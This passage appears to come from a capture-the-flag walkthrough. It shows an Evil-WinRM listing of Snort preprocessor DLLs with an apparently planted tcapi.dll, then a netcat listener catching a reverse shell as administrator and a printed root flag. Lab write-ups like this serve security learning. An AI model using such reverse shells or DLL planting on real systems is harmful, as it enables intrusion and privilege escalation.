 -a---- 5/24/2022 6:46 AM 108032 sf_ftptelnet.dll
-a---- 5/24/2022 6:46 AM 47616 sf_gtp.dll
-a---- 5/24/2022 6:47 AM 59392 sf_imap.dll
-a---- 5/24/2022 6:47 AM 23552 sf_modbus.dll
-a---- 5/24/2022 6:47 AM 58368 sf_pop.dll
-a---- 5/24/2022 6:47 AM 52736 sf_reputation.dll
-a---- 5/24/2022 6:47 AM 37888 sf_sdf.dll
-a---- 5/24/2022 6:47 AM 52224 sf_sip.dll
-a---- 5/24/2022 6:47 AM 78848 sf_smtp.dll
-a---- 5/24/2022 6:47 AM 22016 sf_ssh.dll
-a---- 5/24/2022 6:47 AM 32256 sf_ssl.dll
-a---- 6/1/2024 5:13 AM 98799 tcapi.dll
*Evil-WinRM* PS C:\Snort\lib\snort_dynamicpreprocessor>
❯ nc -lvnp 4444
Connection from 10.10.11.250:57418
whoami
analysis\administrateur
PS C:\Windows\system32> cd C:/Users/Administrateur/Desktop
PS C:\Users\Administrateur\Desktop> type root.txt
b929a67373ffec2b3717abce83c47381
PS C:\Users\Administrateur\Desktop>